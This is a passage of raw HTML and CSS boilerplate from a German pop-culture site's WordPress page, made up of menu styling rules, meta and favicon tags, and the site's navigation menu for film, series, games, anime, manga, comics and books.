             .ubermenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42718:hover > .ubermenu-target { color:#b2b2b2; }
/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-63164 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default 